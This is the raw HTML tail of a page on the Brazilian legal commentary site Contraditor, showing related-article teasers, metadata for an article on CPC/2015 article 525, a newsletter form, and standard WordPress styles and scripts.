                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" class="td-image-wrap " title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/hidra-de-lerna-historia-e-curiosidades-sobre-o-monstro-mitologico-696x487.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/advocacia-e-processo/" class="td-post-category">Advocacia e Processo</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS">HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/antonio-mota/">Antonio Mota</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:37:30-03:00" >14/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/soberania-aliada-ou-empecilho-a-protecao-internacional-de-direitos-humanos/" rel="bookmark" class="td-image-wrap " title="SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/05/Ending-Era-Unfettered-National-Sovereignty-696x292.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/soberania-aliada-ou-empecilho-a-protecao-internacional-de-direitos-humanos/" rel="bookmark" title="SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?">SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/bruna-dos-anjos-klingor/">Bruna dos Anjos Klingor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T17:30:17-03:00" >22/05/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/as-politicas-publicas-o-movimento-neoliberal-e-a-busca-pelo-ouro-de-tolo/" rel="bookmark" class="td-image-wrap " title="AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/05/10.-pirita-ouro-de-tolo-696x467.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/as-politicas-publicas-o-movimento-neoliberal-e-a-busca-pelo-ouro-de-tolo/" rel="bookmark" title="AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”">AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/pedro-augusto-mutton-de-carvalho/">Pedro Augusto Mutton de Carvalho</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T13:57:21-03:00" >04/05/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/a-constante-luta-do-tribunal-penal-internacional-em-afirmar-sua-existencia-internacionalmente/" rel="bookmark" class="td-image-wrap " title="A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/04/10-puttin-696x385.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/a-constante-luta-do-tribunal-penal-internacional-em-afirmar-sua-existencia-internacionalmente/" rel="bookmark" title="A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE">A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/enrico-lentini-gibotti/">Enrico Lentini Gibotti</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-17T14:05:55-03:00" >17/04/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_raw_css tdi_92 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><div id=tdi_92 class="td_block_inner td-fix-index"><style>.td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
  margin: 0 -10px;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
  float: left;
  width: 33.33333%;
  padding: 0 10px;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-child(3n+1) {
  clear: both;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0 -5px;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    padding: 0 5px;
  }
}
@media (max-width: 767px) {
  .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    float: none;
    width: 100%;
    padding: 0;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
    margin-bottom: 30px !important;
  }
}
.td-post-contraditor p {
  text-align: justify;
}
</style></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_94,
				.tdi_94 .tdc-inner-columns{
				    display: block;
				}.tdi_94 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_94{
margin-top:60px !important;
}

.tdi_94 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_94 { 
display:block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
margin-top:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-top:30px !important;
}
}

</style></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bruno Augusto Sampaio Fuga"></span><meta itemprop="datePublished" content="2021-09-29T00:01:24-03:00"><meta itemprop="dateModified" content="2021-09-28T21:51:51-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png"></span><meta itemprop="name" content="Contraditor"></span><meta itemprop="headline" content="ARTS. 525, §12 AO §15 DO CPC/2015: ANÁLISE DE LEADING CASES E DO QUE FOI DITO POR CORTES SUPERIORES"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.contraditor.com/wp-content/uploads/2021/09/196.-predio-do-stf-em-brasilia-stf-divulgacao.webp"><meta itemprop="width" content="924"><meta itemprop="height" content="616"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_95" class="tdc-zone"><div class="tdc_zone tdi_96  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_96{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_96{
margin-top:80px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96{
margin-top:90px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-top:70px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-top:70px !important;
}
}

</style>
<div class="tdi_95_rand_style td-element-style" ><style>
.tdi_95_rand_style{
background-color:#3d3d3d !important;
}
 </style></div><div id="tdi_97" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_98 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_98 .tdc-row-video-background-error,
	                .tdi_98 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_98{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_98 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
padding-bottom:26px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
padding-bottom:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
padding-bottom:22px !important;
}
}

</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_101 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
padding-left:35px !important;
z-index:100 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_101 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101{
padding-left:30px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
padding-left:25px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
padding-left:25px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_101 .tdb-logo-a,
                .tdi_101 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 30px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 30px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_101 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_101 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 1px;
                
                    display: block;
                
                    color: rgba(255,255,255,0.6);
                
                    font-family:Inter !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;;
                }.tdi_101 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #e6a161;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Inter !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_101 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_101 .tdb-logo-text-title{
				    background: none;
					color: #e6a161;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 28px;
                
                    margin-right: 6px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 28px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:15px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 26px;
                
                    margin-right: 5px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 26px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 26px;
                
                    margin-right: 5px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 26px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/07/contraditor-w.png" src="https://www.contraditor.com/wp-content/uploads/2021/07/contraditor-w.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  width="170" height="50" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_105 mailchimpform" ><aside class="td_block_template_2 widget widget_mc4wp_form_widget"><h4 class="td-block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-421" method="post" data-id="421" data-name="Inscreva-se" ><div class="mc4wp-form-fields"><p class="mailchimpassine">Assine nossa newsletter:</p>
<p><input type="email" name="EMAIL" placeholder="Digite seu endereço de e-mail" required style="width:250px;height:32px;font-size:12px"/><input type="submit" value="Assinar" style="height: 32px"/></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768982417" /><input type="hidden" name="_mc4wp_form_id" value="421" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 > .wpb_wrapper,
				.tdi_107 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_107 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

.tdi_108{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_108{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_109 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_109 .tdm-social-item i.td-icon-twitter,
				.tdi_109 .tdm-social-item i.td-icon-linkedin,
				.tdi_109 .tdm-social-item i.td-icon-pinterest,
				.tdi_109 .tdm-social-item i.td-icon-blogger,
				.tdi_109 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_109 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 50px;
				}.tdi_109 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}.tdi_109 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_109"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalcontraditor"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/portalcontraditor" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/portalcontraditor/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/portalcontraditor/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/contraditor_com"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/contraditor_com" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCVqkn-WD97eyCmdpis_QgWw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCVqkn-WD97eyCmdpis_QgWw" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.contraditor.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.1 (rara)
        Deploy mode: deploy
        
        uid: 6970879113837
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.mailchimpform h4, .mailchimpformpost h4{
    display:none
}
 .mailchimpformpost{
    padding:15px;
    background:#ececec
}
 .mailchimpform, .mailchimpformpost, .mailchimpform .widget, .mailchimpformpost .widget{
    margin-bottom:0
}
 .td-footer-wrap .mailchimpassine {
    margin:0;
    color:#fff
}
 .td-page-header h1, h1.td-page-title {
    color:#000000;
    font-family: Merriweather;
    font-size: 35px;
    line-height: 1.2;
    font-weight:900;
    text-transform:uppercase;
}
 .entry-crumbs {
    color: #000000;
    font-family:Lato;
     font-size:15px;
     font-weight:700;
    text-transform: uppercase;
    margin-bottom:30px;
}
 .entry-crumbs a {
    color: #000000
}
.search-results h3.entry-title,
.category h3.entry-title {
     margin: 15px 0 0 0;
     font-family: Merriweather;
     font-size: 20px;
     line-height: 1.3;
     font-weight: 900;
}
 .td-post-category {
     background: #fff;
     color: #e02500;
     text-transform: uppercase;
     font-size: 10px;
     padding: 5px 8px;
     opacity: 0.8;
}

@media (max-width: 768px) {
    .mc4wp-form-fields{
        text-align:center
    }
    .tdi_66 {
        float: none
    }
}

</style>

<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

</style><script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.contraditor.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
